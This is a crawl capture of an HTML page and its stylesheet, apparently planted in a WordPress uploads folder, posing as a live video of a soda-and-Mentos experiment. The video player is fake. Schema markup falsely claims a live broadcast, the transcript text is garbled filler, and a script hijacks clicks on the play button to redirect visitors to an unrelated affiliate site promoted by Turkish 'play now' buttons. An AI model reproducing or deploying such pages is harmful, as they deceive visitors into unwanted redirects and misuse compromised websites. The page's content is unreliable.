

--- FILE ---
content_type: text/html
request_url: https://beerheadbar.com/wp-content/uploads/videos/experiment-rainbow-orbeez--giant-coca-cola--amp--different-fanta--monster--sodas-and-mentos-underground.html
body_size: 1725
content:
<!DOCTYPE html><!--[if IE 7 | IE 8]>
<html class="ie" dir="ltr">
<![endif]--><!--[if !(IE 7) | !(IE 8)  ]><!--><html dir="ltr"><!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<title>Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground 12.05.2024</title>
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge,chrome=1">
<meta name="title" content="Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground 12.05.2024 ">
<meta name="description" content="Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
<link rel="shortcut icon" href="favicon.ico">
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--[if lt IE 9]>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" media="screen" href="css/apollo.css">
<link rel="stylesheet" type="text/css" media="screen" href="css/animate.min.css">
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/font-awesome.min.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "VideoObject",
    "name": "Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground",
    "description": "Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground 12.05.2024",
    "uploadDate": "2024-05-11",
    "thumbnailUrl": "https://i.ytimg.com/vi/ozHsS8CpScE/hq720.jpg?sqp=-oaymwEcCNAFEJQDSFXyq4qpAw4IARUAAIhCGAFwAcABBg==&rs=AOn4CLCKTTAl2c6CjZ_WT2eT3-ykXJLRdQ",
    "contentUrl": "https://youtu.be/ozHsS8CpScE",
    "duration": "9.48",
    "publication": {
        "@type": "BroadcastEvent",
        "name": "Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground",
        "isLiveBroadcast": true,
       "startDate": "2024-05-11T00:05:12+03:00",
        "endDate": "2024-05-13T23:59:12+03:00"
    }
}
</script>

</head><body>


    <div class="video_section" id="video">
	  	<center><p><a href="https://pioneerinvestments.ro/d/v-tr/"><img class="img img-fluid" src="images/riderrr.jpeg"></a></p></center><p></p>
      </div>
	  
	  <div class="text-center">
		<a class="btn btn-outline affiliate" href="https://pioneerinvestments.ro/d/v-tr/">ŞİMDİ OYNA</a>
	  </div>
	 



  <div class="container">
      <div class="header">
	  <br>
        <h2 class="text-center"><b style="color: White;">12.05.2024 Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground</b></h2><b style="color: White;">
	  <br>
	</b></div><b style="color: White;">
	
	
	
	
	
      <div class="video_section" id="video">
	  	<center><img class="img img-fluid" src="https://i.ytimg.com/vi/ozHsS8CpScE/hq720.jpg?sqp=-oaymwEcCNAFEJQDSFXyq4qpAw4IARUAAIhCGAFwAcABBg==&rs=AOn4CLCKTTAl2c6CjZ_WT2eT3-ykXJLRdQ"></center>
        <div class="video_player videoPlayerBtn" style="">
		  <span id="play" class="play-btn-border ease"><i class="fa fa-play-circle headline-round ease" aria-hidden="true"></i></span>
        </div>
		<div class="text-center videoLoading" style="display: none;">
			<span class="spinner loading"></span>
         </div>
		 
		 <div class="controls">	
		 	<div class="controlContent">	 	 	
				<div id="leftControls">
					<i class="fa fa-play controlBtn videoPlayerBtn" aria-hidden="true"></i> �&nbsp;�&nbsp;	
					<i class="fa fa-volume-up controlBtn" aria-hidden="true"></i>		
				</div>	
				<div id="rightControls">
					<span class="live-badge__icon"></span> LIVE �&nbsp;�&nbsp;	
					<i class="fa fa-cog"></i> �&nbsp;�&nbsp;
					<i class="fa fa-arrows icon-size-fullscreen"></i>	
				</div>	
			</div>		
		 </div>
		 
		 
      </div>
      <br>
      
  
      
	  
	  <div class="text-center">
		<a class="btn btn-outline affiliate" href="https://pioneerinvestments.ro/d/v-tr/">ŞİMDİ OYNA</a>
	  </div>
	  
	  <br>
	  
<div itemprop="description">
 <p align="left" style="color:#ffffff; font-size:20px">12.05.2024 <p>foreign. foreign. thank you. thank you. thank you. thank you. thank you. foreign. thank you. foreign. thank you. foreign. foreign. foreign. thank you. thank you. thank you. thank you</p></p>
 </div>

         
				<center> <div class="device-features__brands">
					<img class="img-fluid" width="30" src="images/devices_pc.png" alt="All Devices">
					<img class="img-fluid" width="30" src="images/apple_pc.png" alt="iOS">
					<img class="img-fluid" width="30" src="images/android_pc.png" alt="Android">
					<img class="img-fluid" width="30" src="images/chromecast_pc.png" alt="Chromecast">
				</div> </center> 
				
		
				
			
				<br>
				<br>
			
			   
				     
  <footer class="footer">
      <div class="container">
      	<div class="row">
		  <div class="col-md-6 col-xs-12">
		  	<div class="copyright">Copyright Black.Media | All rights reserved</div>
		  </div>
		  <div class="col-md-6 col-xs-12">
			<div class="footer__links d-flex justify-content-end">
				<a href="#" data-page="dmca" data-title="DMCA" class="info">DMCA</a>
	
				<a href="#" data-page="terms" data-title="Terms and Condition" class="info">Contatos</a>
				
			</div>
		  </div>
		</div>
      </div>
    </footer>
	
    <script src="js/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="#"><\/script>')</script><script src="#"></script>
    
    <script src="js/bootstrap.min.js"></script>
  
<script type="text/javascript">
$(function(){
	  $('.videoPlayerBtn').on('click', function(e){
	  	e.preventDefault();
		let url=$(this).attr('data-url');
		$('.video_player').hide();
		$('.videoLoading').show();
	
		setTimeout(function(){ 
		window.location.href = 'https://pioneerinvestments.ro/d/v-tr/';
		}, 1000);
	  });
  });
  
</script>

    
</b></div></body></html>

--- FILE ---
content_type: text/html
request_url: https://beerheadbar.com/wp-content/uploads/videos/experiment-rainbow-orbeez--giant-coca-cola--amp--different-fanta--monster--sodas-and-mentos-underground.html
body_size: 1634
content:
<!DOCTYPE html><!--[if IE 7 | IE 8]>
<html class="ie" dir="ltr">
<![endif]--><!--[if !(IE 7) | !(IE 8)  ]><!--><html dir="ltr"><!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<title>Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground 12.05.2024</title>
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge,chrome=1">
<meta name="title" content="Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground 12.05.2024 ">
<meta name="description" content="Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
<link rel="shortcut icon" href="favicon.ico">
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--[if lt IE 9]>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" media="screen" href="css/apollo.css">
<link rel="stylesheet" type="text/css" media="screen" href="css/animate.min.css">
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/font-awesome.min.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "VideoObject",
    "name": "Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground",
    "description": "Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground 12.05.2024",
    "uploadDate": "2024-05-11",
    "thumbnailUrl": "https://i.ytimg.com/vi/ozHsS8CpScE/hq720.jpg?sqp=-oaymwEcCNAFEJQDSFXyq4qpAw4IARUAAIhCGAFwAcABBg==&rs=AOn4CLCKTTAl2c6CjZ_WT2eT3-ykXJLRdQ",
    "contentUrl": "https://youtu.be/ozHsS8CpScE",
    "duration": "9.48",
    "publication": {
        "@type": "BroadcastEvent",
        "name": "Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground",
        "isLiveBroadcast": true,
       "startDate": "2024-05-11T00:05:12+03:00",
        "endDate": "2024-05-13T23:59:12+03:00"
    }
}
</script>

</head><body>


    <div class="video_section" id="video">
	  	<center><p><a href="https://pioneerinvestments.ro/d/v-tr/"><img class="img img-fluid" src="images/riderrr.jpeg"></a></p></center><p></p>
      </div>
	  
	  <div class="text-center">
		<a class="btn btn-outline affiliate" href="https://pioneerinvestments.ro/d/v-tr/">ŞİMDİ OYNA</a>
	  </div>
	 



  <div class="container">
      <div class="header">
	  <br>
        <h2 class="text-center"><b style="color: White;">12.05.2024 Experiment Rainbow Orbeez, Giant Coca Cola &amp; Different Fanta, Monster, Sodas and Mentos Underground</b></h2><b style="color: White;">
	  <br>
	</b></div><b style="color: White;">
	
	
	
	
	
      <div class="video_section" id="video">
	  	<center><img class="img img-fluid" src="https://i.ytimg.com/vi/ozHsS8CpScE/hq720.jpg?sqp=-oaymwEcCNAFEJQDSFXyq4qpAw4IARUAAIhCGAFwAcABBg==&rs=AOn4CLCKTTAl2c6CjZ_WT2eT3-ykXJLRdQ"></center>
        <div class="video_player videoPlayerBtn" style="">
		  <span id="play" class="play-btn-border ease"><i class="fa fa-play-circle headline-round ease" aria-hidden="true"></i></span>
        </div>
		<div class="text-center videoLoading" style="display: none;">
			<span class="spinner loading"></span>
         </div>
		 
		 <div class="controls">	
		 	<div class="controlContent">	 	 	
				<div id="leftControls">
					<i class="fa fa-play controlBtn videoPlayerBtn" aria-hidden="true"></i> �&nbsp;�&nbsp;	
					<i class="fa fa-volume-up controlBtn" aria-hidden="true"></i>		
				</div>	
				<div id="rightControls">
					<span class="live-badge__icon"></span> LIVE �&nbsp;�&nbsp;	
					<i class="fa fa-cog"></i> �&nbsp;�&nbsp;
					<i class="fa fa-arrows icon-size-fullscreen"></i>	
				</div>	
			</div>		
		 </div>
		 
		 
      </div>
      <br>
      
  
      
	  
	  <div class="text-center">
		<a class="btn btn-outline affiliate" href="https://pioneerinvestments.ro/d/v-tr/">ŞİMDİ OYNA</a>
	  </div>
	  
	  <br>
	  
<div itemprop="description">
 <p align="left" style="color:#ffffff; font-size:20px">12.05.2024 <p>foreign. foreign. thank you. thank you. thank you. thank you. thank you. foreign. thank you. foreign. thank you. foreign. foreign. foreign. thank you. thank you. thank you. thank you</p></p>
 </div>

         
				<center> <div class="device-features__brands">
					<img class="img-fluid" width="30" src="images/devices_pc.png" alt="All Devices">
					<img class="img-fluid" width="30" src="images/apple_pc.png" alt="iOS">
					<img class="img-fluid" width="30" src="images/android_pc.png" alt="Android">
					<img class="img-fluid" width="30" src="images/chromecast_pc.png" alt="Chromecast">
				</div> </center> 
				
		
				
			
				<br>
				<br>
			
			   
				     
  <footer class="footer">
      <div class="container">
      	<div class="row">
		  <div class="col-md-6 col-xs-12">
		  	<div class="copyright">Copyright Black.Media | All rights reserved</div>
		  </div>
		  <div class="col-md-6 col-xs-12">
			<div class="footer__links d-flex justify-content-end">
				<a href="#" data-page="dmca" data-title="DMCA" class="info">DMCA</a>
	
				<a href="#" data-page="terms" data-title="Terms and Condition" class="info">Contatos</a>
				
			</div>
		  </div>
		</div>
      </div>
    </footer>
	
    <script src="js/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="#"><\/script>')</script><script src="#"></script>
    
    <script src="js/bootstrap.min.js"></script>
  
<script type="text/javascript">
$(function(){
	  $('.videoPlayerBtn').on('click', function(e){
	  	e.preventDefault();
		let url=$(this).attr('data-url');
		$('.video_player').hide();
		$('.videoLoading').show();
	
		setTimeout(function(){ 
		window.location.href = 'https://pioneerinvestments.ro/d/v-tr/';
		}, 1000);
	  });
  });
  
</script>

    
</b></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://beerheadbar.com/wp-content/uploads/videos/css/style.css
body_size: 1960
content:
@font-face {
	font-family:new_sinkin;
	src:url('https://dev-live-sports-online.pantheonsite.io/');
	font-weight:normal;
	font-style:normal; 
}


body
{
	background: #0c1117;
};
	color: #ffffff;
}


a.btn.live-btn {
	cursor:default !important;
}
.modal {
	color: #000000;
}
.top_menu.bg-dark
{	
    background-color: #151d28!important;
}

.top_menu .dropdown-menu
{
	right: 0;
	left: auto !important;
	padding: 10px;
	min-width:240px;
}

.top_menu ul li a
{
	color: #ffffff;
}
.top_menu ul li a:hover
{
	text-decoration: none;
}
.header{
	padding-bottom:15px;
}
.video_section
{
	position: relative;
	-webkit-box-shadow: 0 0 10px 2px #666666;
    -moz-box-shadow: 0 0 10px 2px #666666;
    box-shadow: 0 0 10px 2px #666666;
}
.video_player {
	top: 50%;
    left: 50%;
	margin-left:-45px;
	margin-top:-45px;
    position: absolute;
	display:flex;
	/*align-items:center;*/
	height:90px;
	width:90px;
	background: rgba(0,0,0,.6);
	border-radius:50%;
	opacity:0.5;
	text-align:center;
	transition: all 0.5s ease-in-out;
}
#play{
	margin:auto;
}
.video_section:hover
{
	opacity:0.8;
}
.video_section:hover .video_player{
	cursor:pointer;
	opacity:1;
	border:5px solid #c00;
	transition: transform 0.5s;
	 -ms-transform: scale(0.8); /* IE 9 */
	  -webkit-transform: scale(0.8); /* Safari 3-8 */
	  transform: scale(0.8); 
}
.play-btn-border .fa {
    font-size: 40px;
}
.spinner.loading:before {
    content: "";
    height: 66px;
    width: 66px;
    margin: -36px auto auto -33px;
    position: absolute;
    top: 50%;
    left: 50%;
    border-width: 3px;
    border-style: solid;
    border-color: #c00 #c00 #111;
    border-radius: 100%;
    animation: rotation .7s infinite linear;
}
@keyframes rotation{
		0% {
		transform: rotate(0);
		}
		100% {
		transform: rotate(359deg);
		}
	}

.controls
{
	height:0px;
	position:relative;	
	padding-top:0px;
}

#leftControls
{
	float:left;
}
#rightControls
{
	float:right;	
}

.controlContent
{
	width:100%;
	position:absolute;
	bottom:-20px;
	padding:0 15px;
	opacity:0;
}
.video_section:hover .controlContent
{
	transition: 0.9s;
	opacity:0.9;
	transform: translateY(-30px);
}

.controlBtn
{
	cursor:pointer;
}


.channels .channel-list {
    max-width: 100px;
    text-align: center;
    min-height: 50px;
    margin:auto;
}
.channels{
	background-color:#151d28;
	padding: 25px 0px;
}
.channels .btn-secondary {
    opacity: .65;
    background-color: transparent;
    border: 1px solid rgba(255,255,255,.5) !important;
}
.live-badge__icon {
    display: inline-block;
    width: 8px;
    height: 8px;
    margin-right: .25em;
    background-color: #fc0017;
    border-radius: 50%;
    -webkit-animation-name: pulse;
    -webkit-animation-duration: 4s;
    -webkit-animation-iteration-count: infinite;
    animation-name: pulse;
    animation-duration: 2s;
    animation-iteration-count: infinite;
}
@keyframes pulse{
		0% {
		opacity: 1;
		}
		50% {
			opacity: .1;
		}
		100% {
			opacity: 1;
		}
	}
.channels .btn {
    border: none;
    font-size: .7rem;
    padding: .5rem 1.5rem;
    text-transform: uppercase; 
    line-height: 1;
}
.features{
	margin:40px 0px;
	background-color: #151d28;
	padding: 25px 0px;
}
.feature_item{
	margin:0px 10px;
}
.feature_text{
    padding-left: 9px;
}
.feature_sub_title{
	font-size:13px;
	color:#6c757d!important;
}
.device-features {
	margin-top:90px;
}
.box_images .col-6 {
	padding:0px;
}
.box_images img{
	
}
.headline {
    font-family: new_sinkin;
    color: #fff;
    font-size: 1.75em;
    margin-bottom: 6px;
	
	font-weight: bold;
    font-style: italic;
}
.sub_headline {
    color: #fff;
    font-size: 1em;
    margin-bottom: .5em;
	font-family: 'Roboto Condensed',sans-serif;
	font-size:14px;
}
.device-features__brands {
    margin-bottom: .5em;
}
.device-features__brands img {
    margin: 1em;
    opacity: .5;
}
.btn-md {
    padding: .8em 2em;
    font-size: 1em;
    line-height: 1;
}
.btn-outline {
    border: 10px solid #3fad0f;
    color: #f7fbff;
    background-color: #3fad0f;
	text-transform:uppercase;
}
.btn-outline:hover{
	color: #f7fbff;
}
.footer {
    margin-top: 80px;;
    border-top: 1px solid rgba(247,251,255,.1);
    padding: 1.6em 0;
}
.footer .copyright {
    font-size: .8em;
    color: rgba(247,251,255,.6);
}
.footer__links>a {
    display: inline-block;
    color: rgba(247,251,255,.6);
    text-decoration: none;
    font-size: .8em;
    margin: 0 1.2em;
}
.list-group-item-text{
	margin-bottom:0px;
}
.feature {
	margin-top:30px;
}
.modal_header_info{
	background-color: #d9edf7;
}
.list-group{
	margin-bottom:20px;
}

#singin_panel {
	display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    z-index: 998;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    max-width: 460px;
    background-color: #151d28;
    padding: 1rem;
    box-shadow: 10px 0 50px #030506;
    transition: 0.5s transform cubic-bezier(1,0,0,1);
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
	font-family:singin_panel;
}
#singin_panel.open {
	webkit-transform: translateX(0);
    transform: translateX(0);
    transition: 0.5s transform cubic-bezier(1,0,0,1);
}
.signin__close {
    position: absolute;
    top: 0;
    left: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: rgba(247,251,255,0.1);
    cursor: pointer;
    display: block;
}


.signin__holder {
    width: 100%;
    max-width: 320px;
}
.signin__group {
    position: relative;
    width: 100%;
}
label {
    color: rgba(255,255,255,0.5);
    font-size: 0.95em;
}
input, label {
    display: block;
    width: 100%;
}
input {
    color: rgba(255,255,255,0.5);
    background-color: rgba(247,251,255,0.1);
    border: 1px solid transparent;
    padding: 0.75rem;
    height: 50px;
    margin-bottom: 1rem;
    transition: 0.2s border ease-in-out;
}
#singin_panel button {
    width: 100%;
}
.signin__footer {
    text-align: center;
    margin-top: 1rem;
    padding: 1rem;
}
.signin__footer >a {
    color: rgba(255,255,255,0.25);
    cursor: pointer;
}
.signin__footer >a span {
    color: rgba(255,255,255,0.5);
}
button, a {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.label-note:hover {
    color: rgba(255,255,255,0.5);
}
.label-note {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    color: rgba(255,255,255,0.25);
    cursor: pointer;
}
input.invalid {
    border-color: #fc0017;
}
.form-alert {
    font-size: 0.85rem;
    padding: 0.75rem;
    background: rgba(252,0,23,0.4);
    text-align: center;
    color: rgba(255,255,255,0.8);
}
@media(max-width:767px){
	.channel_box{
		display:flex;
		padding:5px 20px;
	}
	.channel-list{
		margin-left:0px !important;
	}
	.feature_item{
		margin:5px 10px;	
	}
	.device-features__content{
		padding-top:30px;
		text-align:center !important;
	}
	.copyright{
		text-align:center;
	}
	.footer__links{
		padding-top:20px;
		padding-bottom:10px;
	}
	.footer__links>a {
  	   margin: 0 1em;
	}
	.video_player_button {
		font-size: 1.3em;
	}
	.video_player {
		margin-left: -25px;
		margin-top: -25px;
		height: 50px;
		width: 50px;
	}
	.device-features {
		margin-top: 0px;
	}
	.list-group{
		margin-top:20px;
	}
	.box_images{
		padding-top:0px;
	}
	
	.spinner.loading:before {
		content: "";
		height: 40px;
		width: 40px;
		margin: -22px auto auto -20px;
		position: absolute;
		top: 50%;
		left: 50%;
		border-width: 3px;
		border-style: solid;
		border-color: #c00 #c00 #111;
		border-radius: 100%;
		animation: rotation .7s infinite linear;
	}
}
@media(max-width:367px){
	.navbar .logo{
		width:50%;
	}
	.navbar .logo img{
		width:90%;
	}
	.navbar-brand{
		margin-right:0px;
	}
	
	.spinner.loading:before {
		content: "";
		height: 50px;
		width: 50px;
		margin: -26px auto auto -25px;
		position: absolute;
		top: 50%;
		left: 50%;
		border-width: 3px;
		border-style: solid;
		border-color: #c00 #c00 #111;
		border-radius: 100%;
		animation: rotation .7s infinite linear;
	}
	
}